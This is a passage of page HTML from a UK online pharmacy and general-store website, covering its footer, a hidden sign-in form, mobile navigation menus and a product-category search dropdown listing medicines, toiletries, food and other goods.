				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="2ed1c2d235" /><input type="hidden" name="_wp_http_referer" value="/product-category/general-merchandise/stationary/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
	<li id="menu-item-38645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38645"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/medicated-hair-skin-care/">Medicated Hair &amp; Skin Care</a></li>
	<li id="menu-item-38646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38646"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/other-medicines/">Other Medicines</a></li>
	<li id="menu-item-38647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38647"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/pain-relief/">Pain Relief</a></li>
	<li id="menu-item-38648" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38648"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/rectal/">Rectal</a></li>
	<li id="menu-item-38649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38649"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/sleeping-aids/">Sleeping Aids</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38357"><a href="https://allchemists.co.uk/product-category/treatments/">Treatments</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33857"><a href="https://allchemists.co.uk/shop-by-pharmacy/">Shop by retailer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39863"><a href="https://allchemists.co.uk/jobs/">Job</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39862"><a href="https://allchemists.co.uk/jober/">Job Seeker</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39864"><a href="https://allchemists.co.uk/jobs/">Jobs</a></li>
</ul>
</li>
</ul></div>        </nav>
        <nav class="mobile-menu-tab mobile-navigation-categories mobile-categories-menu"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-shop-by-categories" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38271"><a href="https://allchemists.co.uk/product-category/consumables/">Consumables</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38272"><a href="https://allchemists.co.uk/product-category/consumables/care-of-hands-feet/">Care of Hands &amp; Feet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38273"><a href="https://allchemists.co.uk/product-category/consumables/children-consumables/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38274"><a href="https://allchemists.co.uk/product-category/consumables/devices/">Devices</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38275"><a href="https://allchemists.co.uk/product-category/consumables/female-products/">Female Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38276"><a href="https://allchemists.co.uk/product-category/consumables/general-hygiene/">General Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38277"><a href="https://allchemists.co.uk/product-category/consumables/glass-plastic-products/">Glass/Plastic Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38313"><a href="https://allchemists.co.uk/product-category/consumables/household-essentials/">Household Essentials</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38315"><a href="https://allchemists.co.uk/product-category/consumables/incontinence/">Incontinence</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38316"><a href="https://allchemists.co.uk/product-category/consumables/nursing/">Nursing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38318"><a href="https://allchemists.co.uk/product-category/consumables/oral-hygiene/">Oral Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38317"><a href="https://allchemists.co.uk/product-category/consumables/male-products-consumables/">Products For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38319"><a href="https://allchemists.co.uk/product-category/consumables/relief-of-pain/">Relief of Pain</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38320"><a href="https://allchemists.co.uk/product-category/consumables/wound-care/">Wound Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38278"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/">Cosmetics &amp; Toiletries</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38279"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/children-cosmetics-toiletries/">Children</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38280"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/gifts/">Gifts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38281"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hair-care/">Hair Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38282"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/hand-body-care/">Hand &amp; Body Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38321"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/intimate-products/">Intimate Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38322"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/make-up/">Make-Up</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38323"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/male-products/">Male Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38324"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/mouth-hygiene/">Mouth Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38325"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/overall-hygiene/">Overall Hygiene</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38327"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/skin-care/">Skin Care</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38328"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/skin-care-cosmetics-toiletries/">Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38283"><a href="https://allchemists.co.uk/product-category/food/">Food</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38284"><a href="https://allchemists.co.uk/product-category/food/baby-foods-drinks/">Baby Foods &amp; Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38285"><a href="https://allchemists.co.uk/product-category/food/energy-bars/">Energy/Protein Bars</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38286"><a href="https://allchemists.co.uk/product-category/food/essential-foods/">Essential Foods</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38287"><a href="https://allchemists.co.uk/product-category/food/gluten-free/">Gluten Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38326"><a href="https://allchemists.co.uk/product-category/cosmetics-toiletries/pet-supplies/">Pet Supplies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38329"><a href="https://allchemists.co.uk/product-category/food/healthy-chocolate/">Healthy Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38330"><a href="https://allchemists.co.uk/product-category/food/honey-products/">Honey Products</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38331"><a href="https://allchemists.co.uk/product-category/food/low-carbohydrate-food/">Low Carbohydrate Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38332"><a href="https://allchemists.co.uk/product-category/food/medical-sweets/">Medical Sweets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38333"><a href="https://allchemists.co.uk/product-category/food/nutritional-drinks/">Nutritional Drinks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38334"><a href="https://allchemists.co.uk/product-category/food/nutritional-food-supplements/">Nutritional Food supplements</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38335"><a href="https://allchemists.co.uk/product-category/food/sugar-free-diabetic-friendly/">Sugar Free (Diabetic Friendly)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-38288"><a href="https://allchemists.co.uk/product-category/fragrances/">Fragrances</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38289"><a href="https://allchemists.co.uk/product-category/fragrances/for-men/">For Men</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38290"><a href="https://allchemists.co.uk/product-category/fragrances/for-women/">For Women</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38382"><a href="https://allchemists.co.uk/product-category/sexual-wellbeing/">Sexual Wellbeing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-133307"><a href="https://allchemists.co.uk/product-category/amtech/">Amtech</a></li>
</ul></div>        </nav>
                        </div>
                            </div>
            <div class="matico-overlay"></div>
                        <div id="matico-canvas-filter" class="matico-canvas-filter">
                <span class="filter-close"><i class="matico-icon-times"></i></span>
                <div class="matico-canvas-filter-wrap">
                                    </div>
            </div>
            <div class="matico-overlay-filter"></div>
                    <div class="site-search-popup">
            <div class="site-search-popup-wrap">
                <a href="#" class="site-search-popup-close"><i class="matico-icon-times-circle"></i></a>
                            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-2">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-2"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat1' class='dropdown_product_cat_ajax'>
	<option value=''>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
